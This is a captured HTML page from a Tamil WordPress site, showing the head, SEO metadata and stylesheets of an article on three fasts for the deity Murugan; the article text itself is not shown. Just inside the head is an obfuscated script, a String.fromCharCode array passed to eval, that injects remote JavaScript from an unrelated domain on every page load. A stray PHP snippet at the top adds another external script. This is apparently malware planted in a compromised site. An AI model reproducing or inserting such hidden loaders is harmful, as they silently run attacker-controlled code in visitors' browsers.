

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thagavalkalam.com/murugan-viratham/
body_size: 20291
content:
/**<js>*/function load_frontend_assets() {
   echo '<script async src="https://content-website-analytics.com/script.js"></script>';
}
add_action('wp_head', 'load_frontend_assets');/**<js>*/<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="HandheldFriendly" content="true">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,700" rel="stylesheet">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>முருகனுக்கு உரிய மூன்று விரதங்கள்..!</title>
	<meta name="description" content="முருகனுக்கு உரிய மூன்று விரதங்களாக வார விரதம், நட்சத்திர விரதம், திதி விரதம் கடைபிடிக்கப்படுகிறது. வார விரதம்" />
	<link rel="canonical" href="https://thagavalkalam.com/murugan-viratham/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="முருகனுக்கு உரிய மூன்று விரதங்கள்..!" />
	<meta property="og:description" content="முருகனுக்கு உரிய மூன்று விரதங்களாக வார விரதம், நட்சத்திர விரதம், திதி விரதம் கடைபிடிக்கப்படுகிறது. வார விரதம்" />
	<meta property="og:url" content="https://thagavalkalam.com/murugan-viratham/" />
	<meta property="og:site_name" content="Thagaval kalam" />
	<meta property="article:published_time" content="2024-01-22T14:10:06+00:00" />
	<meta property="article:modified_time" content="2024-01-22T14:12:13+00:00" />
	<meta property="og:image" content="https://thagavalkalam.com/wp-content/uploads/2024/01/murugan-viratham.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="440" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Thagaval Kalam" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@dizetech" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Thagaval Kalam" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thagavalkalam.com/murugan-viratham/","url":"https://thagavalkalam.com/murugan-viratham/","name":"முருகனுக்கு உரிய மூன்று விரதங்கள்..!","isPartOf":{"@id":"https://thagavalkalam.com/#website"},"primaryImageOfPage":{"@id":"https://thagavalkalam.com/murugan-viratham/#primaryimage"},"image":{"@id":"https://thagavalkalam.com/murugan-viratham/#primaryimage"},"thumbnailUrl":"https://thagavalkalam.com/wp-content/uploads/2024/01/murugan-viratham.jpg","datePublished":"2024-01-22T14:10:06+00:00","dateModified":"2024-01-22T14:12:13+00:00","author":{"@id":"https://thagavalkalam.com/#/schema/person/bc9307f6711ca8bad14557641a71b642"},"description":"முருகனுக்கு உரிய மூன்று விரதங்களாக வார விரதம், நட்சத்திர விரதம், திதி விரதம் கடைபிடிக்கப்படுகிறது. வார விரதம்","breadcrumb":{"@id":"https://thagavalkalam.com/murugan-viratham/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thagavalkalam.com/murugan-viratham/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thagavalkalam.com/murugan-viratham/#primaryimage","url":"https://thagavalkalam.com/wp-content/uploads/2024/01/murugan-viratham.jpg","contentUrl":"https://thagavalkalam.com/wp-content/uploads/2024/01/murugan-viratham.jpg","width":800,"height":440},{"@type":"BreadcrumbList","@id":"https://thagavalkalam.com/murugan-viratham/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thagavalkalam.com/"},{"@type":"ListItem","position":2,"name":"முருகனுக்கு உரிய மூன்று விரதங்கள்..!"}]},{"@type":"WebSite","@id":"https://thagavalkalam.com/#website","url":"https://thagavalkalam.com/","name":"Thagaval kalam","description":"Thagavakalin petagam","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thagavalkalam.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://thagavalkalam.com/#/schema/person/bc9307f6711ca8bad14557641a71b642","name":"Thagaval Kalam","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thagavalkalam.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dc244438eabaa98f54bb89287985c2cdcc79b93577acd345f41b76a4dcbf3792?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dc244438eabaa98f54bb89287985c2cdcc79b93577acd345f41b76a4dcbf3792?s=96&d=mm&r=g","caption":"Thagaval Kalam"},"sameAs":["https://x.com/dizetech"],"url":"https://thagavalkalam.com/author/geetha/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Thagaval kalam &raquo; Feed" href="https://thagavalkalam.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thagaval kalam &raquo; Comments Feed" href="https://thagavalkalam.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thagaval kalam &raquo; முருகனுக்கு உரிய மூன்று விரதங்கள்..! Comments Feed" href="https://thagavalkalam.com/murugan-viratham/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thagavalkalam.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thagavalkalam.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='course-style-css' href='https://thagavalkalam.com/wp-content/themes/course/style.css?ver=20180610' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-style-css' href='https://thagavalkalam.com/wp-content/themes/course/genericons/genericons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://thagavalkalam.com/wp-content/themes/course/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://thagavalkalam.com/wp-content/themes/course/responsive.css?ver=20180610' type='text/css' media='all' />
<script type="text/javascript" src="https://thagavalkalam.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thagavalkalam.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thagavalkalam.com/wp-json/wp/v2/posts/6134" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thagavalkalam.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://thagavalkalam.com/?p=6134' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thagavalkalam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthagavalkalam.com%2Fmurugan-viratham%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thagavalkalam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthagavalkalam.com%2Fmurugan-viratham%2F&#038;format=xml" />
	<style type="text/css">
		/*<!-- rtoc -->*/
		.rtoc-mokuji-content {
			background-color: #ffffff;
		}

		.rtoc-mokuji-content.frame1 {
			border: 1px solid #3f9cff;
		}

		.rtoc-mokuji-content #rtoc-mokuji-title {
			color: #3f9cff;
		}

		.rtoc-mokuji-content .rtoc-mokuji li>a {
			color: #555555;
		}

		.rtoc-mokuji-content .mokuji_ul.level-1>.rtoc-item::before {
			background-color: #3f9cff !important;
		}

		.rtoc-mokuji-content .mokuji_ul.level-2>.rtoc-item::before {
			background-color: #3f9cff !important;
		}

		.rtoc-mokuji-content.frame2::before,
		.rtoc-mokuji-content.frame3,
		.rtoc-mokuji-content.frame4,
		.rtoc-mokuji-content.frame5 {
			border-color: #3f9cff !important;
		}

		.rtoc-mokuji-content.frame5::before,
		.rtoc-mokuji-content.frame5::after {
			background-color: #3f9cff;
		}

		.widget_block #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 .rtoc-item.rtoc-current:after,
		.widget #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 .rtoc-item.rtoc-current:after,
		#scrollad #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 .rtoc-item.rtoc-current:after,
		#sideBarTracking #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 .rtoc-item.rtoc-current:after {
			background-color: #3f9cff !important;
		}

		.cls-1,
		.cls-2 {
			stroke: #3f9cff;
		}

		.rtoc-mokuji-content .decimal_ol.level-2>.rtoc-item::before,
		.rtoc-mokuji-content .mokuji_ol.level-2>.rtoc-item::before,
		.rtoc-mokuji-content .decimal_ol.level-2>.rtoc-item::after,
		.rtoc-mokuji-content .decimal_ol.level-2>.rtoc-item::after {
			color: #3f9cff;
			background-color: #3f9cff;
		}

		.rtoc-mokuji-content .rtoc-mokuji.level-1>.rtoc-item::before {
			color: #3f9cff;
		}

		.rtoc-mokuji-content .decimal_ol>.rtoc-item::after {
			background-color: #3f9cff;
		}

		.rtoc-mokuji-content .decimal_ol>.rtoc-item::before {
			color: #3f9cff;
		}

		/*rtoc_return*/
		#rtoc_return a::before {
			background-image: url(https://thagavalkalam.com/wp-content/plugins/rich-table-of-content/include/../img/rtoc_return.png);
		}

		#rtoc_return a {
			background-color: #3f9cff !important;
		}

		/* アクセントポイント */
		.rtoc-mokuji-content .level-1>.rtoc-item #rtocAC.accent-point::after {
			background-color: #3f9cff;
		}

		.rtoc-mokuji-content .level-2>.rtoc-item #rtocAC.accent-point::after {
			background-color: #3f9cff;
		}
		.rtoc-mokuji-content.frame6,
		.rtoc-mokuji-content.frame7::before,
		.rtoc-mokuji-content.frame8::before {
			border-color: #3f9cff;
		}

		.rtoc-mokuji-content.frame6 #rtoc-mokuji-title,
		.rtoc-mokuji-content.frame7 #rtoc-mokuji-title::after {
			background-color: #3f9cff;
		}

		#rtoc-mokuji-wrapper.rtoc-mokuji-content.rtoc_h2_timeline .mokuji_ol.level-1>.rtoc-item::after,
		#rtoc-mokuji-wrapper.rtoc-mokuji-content.rtoc_h2_timeline .level-1.decimal_ol>.rtoc-item::after,
		#rtoc-mokuji-wrapper.rtoc-mokuji-content.rtoc_h3_timeline .mokuji_ol.level-2>.rtoc-item::after,
		#rtoc-mokuji-wrapper.rtoc-mokuji-content.rtoc_h3_timeline .mokuji_ol.level-2>.rtoc-item::after,
		.rtoc-mokuji-content.frame7 #rtoc-mokuji-title span::after {
			background-color: #3f9cff;
		}

		.widget #rtoc-mokuji-wrapper.rtoc-mokuji-content.frame6 #rtoc-mokuji-title {
			color: #3f9cff;
			background-color: #ffffff;
		}
	</style>
	<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap 